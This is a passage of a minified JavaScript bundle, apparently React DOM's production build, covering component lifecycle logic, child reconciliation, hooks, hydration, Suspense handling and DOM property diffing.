n=lu(),r=Vo.suspense;(r=Ro(n=su(n,e,r),r)).tag=2,null!=t&&(r.callback=t),Do(e,r),fu(e,n)}};function Ko(e,t,n,r,o,i,a){return"function"==typeof(e=e.stateNode).shouldComponentUpdate?e.shouldComponentUpdate(r,i,a):!t.prototype||!t.prototype.isPureReactComponent||(!rn(n,r)||!rn(o,i))}function Go(e,t,n){var r=!1,o=Rr,i=t.contextType;return"object"==typeof i&&null!==i?i=jo(i):(o=zr(t)?Lr:Ir.current,i=(r=null!=(r=t.contextTypes))?Fr(e,o):Rr),t=new t(n,i),e.memoizedState=null!==t.state&&void 0!==t.state?t.state:null,t.updater=$o,e.stateNode=t,t._reactInternalFiber=e,r&&((e=e.stateNode).__reactInternalMemoizedUnmaskedChildContext=o,e.__reactInternalMemoizedMaskedChildContext=i),t}function Qo(e,t,n,r){e=t.state,"function"==typeof t.componentWillReceiveProps&&t.componentWillReceiveProps(n,r),"function"==typeof t.UNSAFE_componentWillReceiveProps&&t.UNSAFE_componentWillReceiveProps(n,r),t.state!==e&&$o.enqueueReplaceState(t,t.state,null)}function Yo(e,t,n,r){var o=e.stateNode;o.props=n,o.state=e.memoizedState,o.refs=Ho;var i=t.contextType;"object"==typeof i&&null!==i?o.context=jo(i):(i=zr(t)?Lr:Ir.current,o.context=Fr(e,i)),null!==(i=e.updateQueue)&&(Uo(e,i,n,o,r),o.state=e.memoizedState),"function"==typeof(i=t.getDerivedStateFromProps)&&(qo(e,t,i,n),o.state=e.memoizedState),"function"==typeof t.getDerivedStateFromProps||"function"==typeof o.getSnapshotBeforeUpdate||"function"!=typeof o.UNSAFE_componentWillMount&&"function"!=typeof o.componentWillMount||(t=o.state,"function"==typeof o.componentWillMount&&o.componentWillMount(),"function"==typeof o.UNSAFE_componentWillMount&&o.UNSAFE_componentWillMount(),t!==o.state&&$o.enqueueReplaceState(o,o.state,null),null!==(i=e.updateQueue)&&(Uo(e,i,n,o,r),o.state=e.memoizedState)),"function"==typeof o.componentDidMount&&(e.effectTag|=4)}var Xo=Array.isArray;function Zo(e,t,n){if(null!==(e=n.ref)&&"function"!=typeof e&&"object"!=typeof e){if(n._owner){n=n._owner;var r=void 0;if(n){if(1!==n.tag)throw a(Error(309));r=n.stateNode}if(!r)throw a(Error(147),e);var o=""+e;return null!==t&&null!==t.ref&&"function"==typeof t.ref&&t.ref._stringRef===o?t.ref:((t=function(e){var t=r.refs;t===Ho&&(t=r.refs={}),null===e?delete t[o]:t[o]=e})._stringRef=o,t)}if("string"!=typeof e)throw a(Error(284));if(!n._owner)throw a(Error(290),e)}return e}function Jo(e,t){if("textarea"!==e.type)throw a(Error(31),"[object Object]"===Object.prototype.toString.call(t)?"object with keys {"+Object.keys(t).join(", ")+"}":t,"")}function ei(e){function t(t,n){if(e){var r=t.lastEffect;null!==r?(r.nextEffect=n,t.lastEffect=n):t.firstEffect=t.lastEffect=n,n.nextEffect=null,n.effectTag=8}}function n(n,r){if(!e)return null;for(;null!==r;)t(n,r),r=r.sibling;return null}function r(e,t){for(e=new Map;null!==t;)null!==t.key?e.set(t.key,t):e.set(t.index,t),t=t.sibling;return e}function o(e,t,n){return(e=Fu(e,t)).index=0,e.sibling=null,e}function i(t,n,r){return t.index=r,e?null!==(r=t.alternate)?(r=r.index)<n?(t.effectTag=2,n):r:(t.effectTag=2,n):n}function u(t){return e&&null===t.alternate&&(t.effectTag=2),t}function l(e,t,n,r){return null===t||6!==t.tag?((t=Bu(n,e.mode,r)).return=e,t):((t=o(t,n)).return=e,t)}function s(e,t,n,r){return null!==t&&t.elementType===n.type?((r=o(t,n.props)).ref=Zo(e,t,n),r.return=e,r):((r=zu(n.type,n.key,n.props,null,e.mode,r)).ref=Zo(e,t,n),r.return=e,r)}function c(e,t,n,r){return null===t||4!==t.tag||t.stateNode.containerInfo!==n.containerInfo||t.stateNode.implementation!==n.implementation?((t=Wu(n,e.mode,r)).return=e,t):((t=o(t,n.children||[])).return=e,t)}function f(e,t,n,r,i){return null===t||7!==t.tag?((t=Uu(n,e.mode,r,i)).return=e,t):((t=o(t,n)).return=e,t)}function p(e,t,n){if("string"==typeof t||"number"==typeof t)return(t=Bu(""+t,e.mode,n)).return=e,t;if("object"==typeof t&&null!==t){switch(t.$$typeof){case Qe:return(n=zu(t.type,t.key,t.props,null,e.mode,n)).ref=Zo(e,null,t),n.return=e,n;case Ye:return(t=Wu(t,e.mode,n)).return=e,t}if(Xo(t)||st(t))return(t=Uu(t,e.mode,n,null)).return=e,t;Jo(e,t)}return null}function d(e,t,n,r){var o=null!==t?t.key:null;if("string"==typeof n||"number"==typeof n)return null!==o?null:l(e,t,""+n,r);if("object"==typeof n&&null!==n){switch(n.$$typeof){case Qe:return n.key===o?n.type===Xe?f(e,t,n.props.children,r,o):s(e,t,n,r):null;case Ye:return n.key===o?c(e,t,n,r):null}if(Xo(n)||st(n))return null!==o?null:f(e,t,n,r,null);Jo(e,n)}return null}function h(e,t,n,r,o){if("string"==typeof r||"number"==typeof r)return l(t,e=e.get(n)||null,""+r,o);if("object"==typeof r&&null!==r){switch(r.$$typeof){case Qe:return e=e.get(null===r.key?n:r.key)||null,r.type===Xe?f(t,e,r.props.children,o,r.key):s(t,e,r,o);case Ye:return c(t,e=e.get(null===r.key?n:r.key)||null,r,o)}if(Xo(r)||st(r))return f(t,e=e.get(n)||null,r,o,null);Jo(t,r)}return null}function v(o,a,u,l){for(var s=null,c=null,f=a,v=a=0,m=null;null!==f&&v<u.length;v++){f.index>v?(m=f,f=null):m=f.sibling;var y=d(o,f,u[v],l);if(null===y){null===f&&(f=m);break}e&&f&&null===y.alternate&&t(o,f),a=i(y,a,v),null===c?s=y:c.sibling=y,c=y,f=m}if(v===u.length)return n(o,f),s;if(null===f){for(;v<u.length;v++)null!==(f=p(o,u[v],l))&&(a=i(f,a,v),null===c?s=f:c.sibling=f,c=f);return s}for(f=r(o,f);v<u.length;v++)null!==(m=h(f,o,v,u[v],l))&&(e&&null!==m.alternate&&f.delete(null===m.key?v:m.key),a=i(m,a,v),null===c?s=m:c.sibling=m,c=m);return e&&f.forEach((function(e){return t(o,e)})),s}function m(o,u,l,s){var c=st(l);if("function"!=typeof c)throw a(Error(150));if(null==(l=c.call(l)))throw a(Error(151));for(var f=c=null,v=u,m=u=0,y=null,g=l.next();null!==v&&!g.done;m++,g=l.next()){v.index>m?(y=v,v=null):y=v.sibling;var b=d(o,v,g.value,s);if(null===b){null===v&&(v=y);break}e&&v&&null===b.alternate&&t(o,v),u=i(b,u,m),null===f?c=b:f.sibling=b,f=b,v=y}if(g.done)return n(o,v),c;if(null===v){for(;!g.done;m++,g=l.next())null!==(g=p(o,g.value,s))&&(u=i(g,u,m),null===f?c=g:f.sibling=g,f=g);return c}for(v=r(o,v);!g.done;m++,g=l.next())null!==(g=h(v,o,m,g.value,s))&&(e&&null!==g.alternate&&v.delete(null===g.key?m:g.key),u=i(g,u,m),null===f?c=g:f.sibling=g,f=g);return e&&v.forEach((function(e){return t(o,e)})),c}return function(e,r,i,l){var s="object"==typeof i&&null!==i&&i.type===Xe&&null===i.key;s&&(i=i.props.children);var c="object"==typeof i&&null!==i;if(c)switch(i.$$typeof){case Qe:e:{for(c=i.key,s=r;null!==s;){if(s.key===c){if(7===s.tag?i.type===Xe:s.elementType===i.type){n(e,s.sibling),(r=o(s,i.type===Xe?i.props.children:i.props)).ref=Zo(e,s,i),r.return=e,e=r;break e}n(e,s);break}t(e,s),s=s.sibling}i.type===Xe?((r=Uu(i.props.children,e.mode,l,i.key)).return=e,e=r):((l=zu(i.type,i.key,i.props,null,e.mode,l)).ref=Zo(e,r,i),l.return=e,e=l)}return u(e);case Ye:e:{for(s=i.key;null!==r;){if(r.key===s){if(4===r.tag&&r.stateNode.containerInfo===i.containerInfo&&r.stateNode.implementation===i.implementation){n(e,r.sibling),(r=o(r,i.children||[])).return=e,e=r;break e}n(e,r);break}t(e,r),r=r.sibling}(r=Wu(i,e.mode,l)).return=e,e=r}return u(e)}if("string"==typeof i||"number"==typeof i)return i=""+i,null!==r&&6===r.tag?(n(e,r.sibling),(r=o(r,i)).return=e,e=r):(n(e,r),(r=Bu(i,e.mode,l)).return=e,e=r),u(e);if(Xo(i))return v(e,r,i,l);if(st(i))return m(e,r,i,l);if(c&&Jo(e,i),void 0===i&&!s)switch(e.tag){case 1:case 0:throw e=e.type,a(Error(152),e.displayName||e.name||"Component")}return n(e,r)}}var ti=ei(!0),ni=ei(!1),ri={},oi={current:ri},ii={current:ri},ai={current:ri};function ui(e){if(e===ri)throw a(Error(174));return e}function li(e,t){Nr(ai,t),Nr(ii,e),Nr(oi,ri);var n=t.nodeType;switch(n){case 9:case 11:t=(t=t.documentElement)?t.namespaceURI:cr(null,"");break;default:t=cr(t=(n=8===n?t.parentNode:t).namespaceURI||null,n=n.tagName)}Mr(oi),Nr(oi,t)}function si(e){Mr(oi),Mr(ii),Mr(ai)}function ci(e){ui(ai.current);var t=ui(oi.current),n=cr(t,e.type);t!==n&&(Nr(ii,e),Nr(oi,n))}function fi(e){ii.current===e&&(Mr(oi),Mr(ii))}var pi={current:0};function di(e){for(var t=e;null!==t;){if(13===t.tag){if(null!==t.memoizedState)return t}else if(19===t.tag&&void 0!==t.memoizedProps.revealOrder){if(0!=(64&t.effectTag))return t}else if(null!==t.child){t.child.return=t,t=t.child;continue}if(t===e)break;for(;null===t.sibling;){if(null===t.return||t.return===e)return null;t=t.return}t.sibling.return=t.return,t=t.sibling}return null}var hi=$e.ReactCurrentDispatcher,vi=0,mi=null,yi=null,gi=null,bi=null,_i=null,wi=null,xi=0,Ei=null,Si=0,Oi=!1,Ti=null,ki=0;function Ci(){throw a(Error(321))}function Pi(e,t){if(null===t)return!1;for(var n=0;n<t.length&&n<e.length;n++)if(!tn(e[n],t[n]))return!1;return!0}function ji(e,t,n,r,o,i){if(vi=i,mi=t,gi=null!==e?e.memoizedState:null,hi.current=null===gi?Vi:Hi,t=n(r,o),Oi){do{Oi=!1,ki+=1,gi=null!==e?e.memoizedState:null,wi=bi,Ei=_i=yi=null,hi.current=Hi,t=n(r,o)}while(Oi);Ti=null,ki=0}if(hi.current=Wi,(e=mi).memoizedState=bi,e.expirationTime=xi,e.updateQueue=Ei,e.effectTag|=Si,e=null!==yi&&null!==yi.next,vi=0,wi=_i=bi=gi=yi=mi=null,xi=0,Ei=null,Si=0,e)throw a(Error(300));return t}function Ai(){hi.current=Wi,vi=0,wi=_i=bi=gi=yi=mi=null,xi=0,Ei=null,Si=0,Oi=!1,Ti=null,ki=0}function Mi(){var e={memoizedState:null,baseState:null,queue:null,baseUpdate:null,next:null};return null===_i?bi=_i=e:_i=_i.next=e,_i}function Ni(){if(null!==wi)wi=(_i=wi).next,gi=null!==(yi=gi)?yi.next:null;else{if(null===gi)throw a(Error(310));var e={memoizedState:(yi=gi).memoizedState,baseState:yi.baseState,queue:yi.queue,baseUpdate:yi.baseUpdate,next:null};_i=null===_i?bi=e:_i.next=e,gi=yi.next}return _i}function Ri(e,t){return"function"==typeof t?t(e):t}function Ii(e){var t=Ni(),n=t.queue;if(null===n)throw a(Error(311));if(n.lastRenderedReducer=e,0<ki){var r=n.dispatch;if(null!==Ti){var o=Ti.get(n);if(void 0!==o){Ti.delete(n);var i=t.memoizedState;do{i=e(i,o.action),o=o.next}while(null!==o);return tn(i,t.memoizedState)||(ta=!0),t.memoizedState=i,t.baseUpdate===n.last&&(t.baseState=i),n.lastRenderedState=i,[i,r]}}return[t.memoizedState,r]}r=n.last;var u=t.baseUpdate;if(i=t.baseState,null!==u?(null!==r&&(r.next=null),r=u.next):r=null!==r?r.next:null,null!==r){var l=o=null,s=r,c=!1;do{var f=s.expirationTime;f<vi?(c||(c=!0,l=u,o=i),f>xi&&(xi=f)):(wu(f,s.suspenseConfig),i=s.eagerReducer===e?s.eagerState:e(i,s.action)),u=s,s=s.next}while(null!==s&&s!==r);c||(l=u,o=i),tn(i,t.memoizedState)||(ta=!0),t.memoizedState=i,t.baseUpdate=l,t.baseState=o,n.lastRenderedState=i}return[t.memoizedState,n.dispatch]}function Di(e,t,n,r){return e={tag:e,create:t,destroy:n,deps:r,next:null},null===Ei?(Ei={lastEffect:null}).lastEffect=e.next=e:null===(t=Ei.lastEffect)?Ei.lastEffect=e.next=e:(n=t.next,t.next=e,e.next=n,Ei.lastEffect=e),e}function Li(e,t,n,r){var o=Mi();Si|=e,o.memoizedState=Di(t,n,void 0,void 0===r?null:r)}function Fi(e,t,n,r){var o=Ni();r=void 0===r?null:r;var i=void 0;if(null!==yi){var a=yi.memoizedState;if(i=a.destroy,null!==r&&Pi(r,a.deps))return void Di(0,n,i,r)}Si|=e,o.memoizedState=Di(t,n,i,r)}function zi(e,t){return"function"==typeof t?(e=e(),t(e),function(){t(null)}):null!=t?(e=e(),t.current=e,function(){t.current=null}):void 0}function Ui(){}function Bi(e,t,n){if(!(25>ki))throw a(Error(301));var r=e.alternate;if(e===mi||null!==r&&r===mi)if(Oi=!0,e={expirationTime:vi,suspenseConfig:null,action:n,eagerReducer:null,eagerState:null,next:null},null===Ti&&(Ti=new Map),void 0===(n=Ti.get(t)))Ti.set(t,e);else{for(t=n;null!==t.next;)t=t.next;t.next=e}else{var o=lu(),i=Vo.suspense;i={expirationTime:o=su(o,e,i),suspenseConfig:i,action:n,eagerReducer:null,eagerState:null,next:null};var u=t.last;if(null===u)i.next=i;else{var l=u.next;null!==l&&(i.next=l),u.next=i}if(t.last=i,0===e.expirationTime&&(null===r||0===r.expirationTime)&&null!==(r=t.lastRenderedReducer))try{var s=t.lastRenderedState,c=r(s,n);if(i.eagerReducer=r,i.eagerState=c,tn(c,s))return}catch(e){}fu(e,o)}}var Wi={readContext:jo,useCallback:Ci,useContext:Ci,useEffect:Ci,useImperativeHandle:Ci,useLayoutEffect:Ci,useMemo:Ci,useReducer:Ci,useRef:Ci,useState:Ci,useDebugValue:Ci,useResponder:Ci},Vi={readContext:jo,useCallback:function(e,t){return Mi().memoizedState=[e,void 0===t?null:t],e},useContext:jo,useEffect:function(e,t){return Li(516,192,e,t)},useImperativeHandle:function(e,t,n){return n=null!=n?n.concat([e]):null,Li(4,36,zi.bind(null,t,e),n)},useLayoutEffect:function(e,t){return Li(4,36,e,t)},useMemo:function(e,t){var n=Mi();return t=void 0===t?null:t,e=e(),n.memoizedState=[e,t],e},useReducer:function(e,t,n){var r=Mi();return t=void 0!==n?n(t):t,r.memoizedState=r.baseState=t,e=(e=r.queue={last:null,dispatch:null,lastRenderedReducer:e,lastRenderedState:t}).dispatch=Bi.bind(null,mi,e),[r.memoizedState,e]},useRef:function(e){return e={current:e},Mi().memoizedState=e},useState:function(e){var t=Mi();return"function"==typeof e&&(e=e()),t.memoizedState=t.baseState=e,e=(e=t.queue={last:null,dispatch:null,lastRenderedReducer:Ri,lastRenderedState:e}).dispatch=Bi.bind(null,mi,e),[t.memoizedState,e]},useDebugValue:Ui,useResponder:on},Hi={readContext:jo,useCallback:function(e,t){var n=Ni();t=void 0===t?null:t;var r=n.memoizedState;return null!==r&&null!==t&&Pi(t,r[1])?r[0]:(n.memoizedState=[e,t],e)},useContext:jo,useEffect:function(e,t){return Fi(516,192,e,t)},useImperativeHandle:function(e,t,n){return n=null!=n?n.concat([e]):null,Fi(4,36,zi.bind(null,t,e),n)},useLayoutEffect:function(e,t){return Fi(4,36,e,t)},useMemo:function(e,t){var n=Ni();t=void 0===t?null:t;var r=n.memoizedState;return null!==r&&null!==t&&Pi(t,r[1])?r[0]:(e=e(),n.memoizedState=[e,t],e)},useReducer:Ii,useRef:function(){return Ni().memoizedState},useState:function(e){return Ii(Ri)},useDebugValue:Ui,useResponder:on},qi=null,$i=null,Ki=!1;function Gi(e,t){var n=Du(5,null,null,0);n.elementType="DELETED",n.type="DELETED",n.stateNode=t,n.return=e,n.effectTag=8,null!==e.lastEffect?(e.lastEffect.nextEffect=n,e.lastEffect=n):e.firstEffect=e.lastEffect=n}function Qi(e,t){switch(e.tag){case 5:var n=e.type;return null!==(t=1!==t.nodeType||n.toLowerCase()!==t.nodeName.toLowerCase()?null:t)&&(e.stateNode=t,!0);case 6:return null!==(t=""===e.pendingProps||3!==t.nodeType?null:t)&&(e.stateNode=t,!0);case 13:default:return!1}}function Yi(e){if(Ki){var t=$i;if(t){var n=t;if(!Qi(e,t)){if(!(t=Pr(n.nextSibling))||!Qi(e,t))return e.effectTag|=2,Ki=!1,void(qi=e);Gi(qi,n)}qi=e,$i=Pr(t.firstChild)}else e.effectTag|=2,Ki=!1,qi=e}}function Xi(e){for(e=e.return;null!==e&&5!==e.tag&&3!==e.tag&&18!==e.tag;)e=e.return;qi=e}function Zi(e){if(e!==qi)return!1;if(!Ki)return Xi(e),Ki=!0,!1;var t=e.type;if(5!==e.tag||"head"!==t&&"body"!==t&&!Tr(t,e.memoizedProps))for(t=$i;t;)Gi(e,t),t=Pr(t.nextSibling);return Xi(e),$i=qi?Pr(e.stateNode.nextSibling):null,!0}function Ji(){$i=qi=null,Ki=!1}var ea=$e.ReactCurrentOwner,ta=!1;function na(e,t,n,r){t.child=null===e?ni(t,null,n,r):ti(t,e.child,n,r)}function ra(e,t,n,r,o){n=n.render;var i=t.ref;return Po(t,o),r=ji(e,t,n,r,i,o),null===e||ta?(t.effectTag|=1,na(e,t,r,o),t.child):(t.updateQueue=e.updateQueue,t.effectTag&=-517,e.expirationTime<=o&&(e.expirationTime=0),va(e,t,o))}function oa(e,t,n,r,o,i){if(null===e){var a=n.type;return"function"!=typeof a||Lu(a)||void 0!==a.defaultProps||null!==n.compare||void 0!==n.defaultProps?((e=zu(n.type,null,r,null,t.mode,i)).ref=t.ref,e.return=t,t.child=e):(t.tag=15,t.type=a,ia(e,t,a,r,o,i))}return a=e.child,o<i&&(o=a.memoizedProps,(n=null!==(n=n.compare)?n:rn)(o,r)&&e.ref===t.ref)?va(e,t,i):(t.effectTag|=1,(e=Fu(a,r)).ref=t.ref,e.return=t,t.child=e)}function ia(e,t,n,r,o,i){return null!==e&&rn(e.memoizedProps,r)&&e.ref===t.ref&&(ta=!1,o<i)?va(e,t,i):ua(e,t,n,r,i)}function aa(e,t){var n=t.ref;(null===e&&null!==n||null!==e&&e.ref!==n)&&(t.effectTag|=128)}function ua(e,t,n,r,o){var i=zr(n)?Lr:Ir.current;return i=Fr(t,i),Po(t,o),n=ji(e,t,n,r,i,o),null===e||ta?(t.effectTag|=1,na(e,t,n,o),t.child):(t.updateQueue=e.updateQueue,t.effectTag&=-517,e.expirationTime<=o&&(e.expirationTime=0),va(e,t,o))}function la(e,t,n,r,o){if(zr(n)){var i=!0;Hr(t)}else i=!1;if(Po(t,o),null===t.stateNode)null!==e&&(e.alternate=null,t.alternate=null,t.effectTag|=2),Go(t,n,r),Yo(t,n,r,o),r=!0;else if(null===e){var a=t.stateNode,u=t.memoizedProps;a.props=u;var l=a.context,s=n.contextType;"object"==typeof s&&null!==s?s=jo(s):s=Fr(t,s=zr(n)?Lr:Ir.current);var c=n.getDerivedStateFromProps,f="function"==typeof c||"function"==typeof a.getSnapshotBeforeUpdate;f||"function"!=typeof a.UNSAFE_componentWillReceiveProps&&"function"!=typeof a.componentWillReceiveProps||(u!==r||l!==s)&&Qo(t,a,r,s),Ao=!1;var p=t.memoizedState;l=a.state=p;var d=t.updateQueue;null!==d&&(Uo(t,d,r,a,o),l=t.memoizedState),u!==r||p!==l||Dr.current||Ao?("function"==typeof c&&(qo(t,n,c,r),l=t.memoizedState),(u=Ao||Ko(t,n,u,r,p,l,s))?(f||"function"!=typeof a.UNSAFE_componentWillMount&&"function"!=typeof a.componentWillMount||("function"==typeof a.componentWillMount&&a.componentWillMount(),"function"==typeof a.UNSAFE_componentWillMount&&a.UNSAFE_componentWillMount()),"function"==typeof a.componentDidMount&&(t.effectTag|=4)):("function"==typeof a.componentDidMount&&(t.effectTag|=4),t.memoizedProps=r,t.memoizedState=l),a.props=r,a.state=l,a.context=s,r=u):("function"==typeof a.componentDidMount&&(t.effectTag|=4),r=!1)}else a=t.stateNode,u=t.memoizedProps,a.props=t.type===t.elementType?u:_o(t.type,u),l=a.context,"object"==typeof(s=n.contextType)&&null!==s?s=jo(s):s=Fr(t,s=zr(n)?Lr:Ir.current),(f="function"==typeof(c=n.getDerivedStateFromProps)||"function"==typeof a.getSnapshotBeforeUpdate)||"function"!=typeof a.UNSAFE_componentWillReceiveProps&&"function"!=typeof a.componentWillReceiveProps||(u!==r||l!==s)&&Qo(t,a,r,s),Ao=!1,l=t.memoizedState,p=a.state=l,null!==(d=t.updateQueue)&&(Uo(t,d,r,a,o),p=t.memoizedState),u!==r||l!==p||Dr.current||Ao?("function"==typeof c&&(qo(t,n,c,r),p=t.memoizedState),(c=Ao||Ko(t,n,u,r,l,p,s))?(f||"function"!=typeof a.UNSAFE_componentWillUpdate&&"function"!=typeof a.componentWillUpdate||("function"==typeof a.componentWillUpdate&&a.componentWillUpdate(r,p,s),"function"==typeof a.UNSAFE_componentWillUpdate&&a.UNSAFE_componentWillUpdate(r,p,s)),"function"==typeof a.componentDidUpdate&&(t.effectTag|=4),"function"==typeof a.getSnapshotBeforeUpdate&&(t.effectTag|=256)):("function"!=typeof a.componentDidUpdate||u===e.memoizedProps&&l===e.memoizedState||(t.effectTag|=4),"function"!=typeof a.getSnapshotBeforeUpdate||u===e.memoizedProps&&l===e.memoizedState||(t.effectTag|=256),t.memoizedProps=r,t.memoizedState=p),a.props=r,a.state=p,a.context=s,r=c):("function"!=typeof a.componentDidUpdate||u===e.memoizedProps&&l===e.memoizedState||(t.effectTag|=4),"function"!=typeof a.getSnapshotBeforeUpdate||u===e.memoizedProps&&l===e.memoizedState||(t.effectTag|=256),r=!1);return sa(e,t,n,r,i,o)}function sa(e,t,n,r,o,i){aa(e,t);var a=0!=(64&t.effectTag);if(!r&&!a)return o&&qr(t,n,!1),va(e,t,i);r=t.stateNode,ea.current=t;var u=a&&"function"!=typeof n.getDerivedStateFromError?null:r.render();return t.effectTag|=1,null!==e&&a?(t.child=ti(t,e.child,null,i),t.child=ti(t,null,u,i)):na(e,t,u,i),t.memoizedState=r.state,o&&qr(t,n,!0),t.child}function ca(e){var t=e.stateNode;t.pendingContext?Wr(0,t.pendingContext,t.pendingContext!==t.context):t.context&&Wr(0,t.context,!1),li(e,t.containerInfo)}var fa={};function pa(e,t,n){var r,o=t.mode,i=t.pendingProps,a=pi.current,u=null,l=!1;if((r=0!=(64&t.effectTag))||(r=0!=(2&a)&&(null===e||null!==e.memoizedState)),r?(u=fa,l=!0,t.effectTag&=-65):null!==e&&null===e.memoizedState||void 0===i.fallback||!0===i.unstable_avoidThisFallback||(a|=1),Nr(pi,a&=1),null===e)if(l){if(i=i.fallback,(e=Uu(null,o,0,null)).return=t,0==(2&t.mode))for(l=null!==t.memoizedState?t.child.child:t.child,e.child=l;null!==l;)l.return=e,l=l.sibling;(n=Uu(i,o,n,null)).return=t,e.sibling=n,o=e}else o=n=ni(t,null,i.children,n);else{if(null!==e.memoizedState)if(o=(a=e.child).sibling,l){if(i=i.fallback,(n=Fu(a,a.pendingProps)).return=t,0==(2&t.mode)&&(l=null!==t.memoizedState?t.child.child:t.child)!==a.child)for(n.child=l;null!==l;)l.return=n,l=l.sibling;(i=Fu(o,i,o.expirationTime)).return=t,n.sibling=i,o=n,n.childExpirationTime=0,n=i}else o=n=ti(t,a.child,i.children,n);else if(a=e.child,l){if(l=i.fallback,(i=Uu(null,o,0,null)).return=t,i.child=a,null!==a&&(a.return=i),0==(2&t.mode))for(a=null!==t.memoizedState?t.child.child:t.child,i.child=a;null!==a;)a.return=i,a=a.sibling;(n=Uu(l,o,n,null)).return=t,i.sibling=n,n.effectTag|=2,o=i,i.childExpirationTime=0}else n=o=ti(t,a,i.children,n);t.stateNode=e.stateNode}return t.memoizedState=u,t.child=o,n}function da(e,t,n,r,o){var i=e.memoizedState;null===i?e.memoizedState={isBackwards:t,rendering:null,last:r,tail:n,tailExpiration:0,tailMode:o}:(i.isBackwards=t,i.rendering=null,i.last=r,i.tail=n,i.tailExpiration=0,i.tailMode=o)}function ha(e,t,n){var r=t.pendingProps,o=r.revealOrder,i=r.tail;if(na(e,t,r.children,n),0!=(2&(r=pi.current)))r=1&r|2,t.effectTag|=64;else{if(null!==e&&0!=(64&e.effectTag))e:for(e=t.child;null!==e;){if(13===e.tag){if(null!==e.memoizedState){e.expirationTime<n&&(e.expirationTime=n);var a=e.alternate;null!==a&&a.expirationTime<n&&(a.expirationTime=n),Co(e.return,n)}}else if(null!==e.child){e.child.return=e,e=e.child;continue}if(e===t)break e;for(;null===e.sibling;){if(null===e.return||e.return===t)break e;e=e.return}e.sibling.return=e.return,e=e.sibling}r&=1}if(Nr(pi,r),0==(2&t.mode))t.memoizedState=null;else switch(o){case"forwards":for(n=t.child,o=null;null!==n;)null!==(r=n.alternate)&&null===di(r)&&(o=n),n=n.sibling;null===(n=o)?(o=t.child,t.child=null):(o=n.sibling,n.sibling=null),da(t,!1,o,n,i);break;case"backwards":for(n=null,o=t.child,t.child=null;null!==o;){if(null!==(r=o.alternate)&&null===di(r)){t.child=o;break}r=o.sibling,o.sibling=n,n=o,o=r}da(t,!0,n,null,i);break;case"together":da(t,!1,null,null,void 0);break;default:t.memoizedState=null}return t.child}function va(e,t,n){if(null!==e&&(t.dependencies=e.dependencies),t.childExpirationTime<n)return null;if(null!==e&&t.child!==e.child)throw a(Error(153));if(null!==t.child){for(n=Fu(e=t.child,e.pendingProps,e.expirationTime),t.child=n,n.return=t;null!==e.sibling;)e=e.sibling,(n=n.sibling=Fu(e,e.pendingProps,e.expirationTime)).return=t;n.sibling=null}return t.child}function ma(e){e.effectTag|=4}var ya,ga,ba;function _a(e,t){switch(e.tailMode){case"hidden":t=e.tail;for(var n=null;null!==t;)null!==t.alternate&&(n=t),t=t.sibling;null===n?e.tail=null:n.sibling=null;break;case"collapsed":n=e.tail;for(var r=null;null!==n;)null!==n.alternate&&(r=n),n=n.sibling;null===r?t||null===e.tail?e.tail=null:e.tail.sibling=null:r.sibling=null}}function wa(e){switch(e.tag){case 1:zr(e.type)&&Ur();var t=e.effectTag;return 2048&t?(e.effectTag=-2049&t|64,e):null;case 3:if(si(),Br(),0!=(64&(t=e.effectTag)))throw a(Error(285));return e.effectTag=-2049&t|64,e;case 5:return fi(e),null;case 13:return Mr(pi),2048&(t=e.effectTag)?(e.effectTag=-2049&t|64,e):null;case 18:return null;case 19:return Mr(pi),null;case 4:return si(),null;case 10:return ko(e),null;default:return null}}function xa(e,t){return{value:e,source:t,stack:ft(t)}}ya=function(e,t){for(var n=t.child;null!==n;){if(5===n.tag||6===n.tag)e.appendChild(n.stateNode);else if(20===n.tag)e.appendChild(n.stateNode.instance);else if(4!==n.tag&&null!==n.child){n.child.return=n,n=n.child;continue}if(n===t)break;for(;null===n.sibling;){if(null===n.return||n.return===t)return;n=n.return}n.sibling.return=n.return,n=n.sibling}},ga=function(e,t,n,r,i){var a=e.memoizedProps;if(a!==r){var u=t.stateNode;switch(ui(oi.current),e=null,n){case"input":a=xt(u,a),r=xt(u,r),e=[];break;case"option":a=tr(u,a),r=tr(u,r),e=[];break;case"select":a=o({},a,{value:void 0}),r=o({},r,{value:void 0}),e=[];break;case"textarea":a=rr(u,a),r=rr(u,r),e=[];break;default:"function"!=typeof a.onClick&&"function"==typeof r.onClick&&(u.onclick=xr)}br(n,r),u=n=void 0;var l=null;for(n in a)if(!r.hasOwnProperty(n)&&a.hasOwnProperty(n)&&null!=a[n])if("style"===n){var s=a[n];for(u in s)s.hasOwnProperty(u)&&(l||(l={}),l[u]="")}else"dangerouslySetInnerHTML"!==n&&"children"!==n&&"suppressContentEditableWarning"!==n&&"suppressHydrationWarning"!==n&&"autoFocus"!==n&&(d.hasOwnProperty(n)?e||(e=[]):(e=e||[]).push(n,null));for(n in r){var c=r[n];if(s=null!=a?a[n]:void 0,r.hasOwnProperty(n)&&c!==s&&(null!=c||null!=s))if("style"===n)if(s){for(u in s)!s.hasOwnProperty(u)||c&&c.hasOwnProperty(u)||(l||(l={}),l[u]="");for(u in c)c.hasOwnProperty(u)&&s[u]!==c[u]&&(l||(l={}),l[u]=c[u])}else l||(e||(e=[]),e.push(n,l)),l=c;else"dangerouslySetInnerHTML"===n?(c=c?c.__html:void 0,s=s?s.__html:void 0,null!=c&&s!==c&&(e=e||[]).push(n,""+c)):"children"===n?s===c||"string"!=typeof c&&"number"!=typeof c||(e=e||[]).push(n,""+c):"suppressContentEditableWarning"!==n&&"suppressHydrationWarning"!==n&&(d.hasOwnProperty(n)?(null!=c&&wr(i,n),e||s===c||(e=[])):(e=e||[]).push(n,c))}l&&(e=e||[]).push("style",l),i=e,(t.updateQueue=i)&&ma(t)}},ba=function(e,t,n,r){n!==r&&ma(t)};var Ea="function"==typeof WeakSet?WeakSet:Set;function Sa(e,t){var n=t.source,r=t.stack;null===r&&null!==n&&(r=ft(n)),null!==n&&ct(n.type),t=t.value,null!==e&&1===e.tag&&ct(e.type);try{console.error(t)}catch(e){setTimeout((function(){throw e}))}}function Oa(e){var t=e.ref;if(null!==t)if("function"==typeof t)try{t(null)}catch(t){Pu(e,t)}else t.current=null}function Ta(e,t,n){if(null!==(n=null!==(n=n.updateQueue)?n.lastEffect:null)){var r=n=n.next;do{if(0!=(r.tag&e)){var o=r.destroy;r.destroy=void 0,void 0!==o&&o()}0!=(r.tag&t)&&(o=r.create,r.destroy=o()),r=r.next}while(r!==n)}}function ka(e,t){switch("function"==typeof Ru&&Ru(e),e.tag){case 0:case 11:case 14:case 15:var n=e.updateQueue;if(null!==n&&null!==(n=n.lastEffect)){var r=n.next;ho(97<t?97:t,(function(){var t=r;do{var 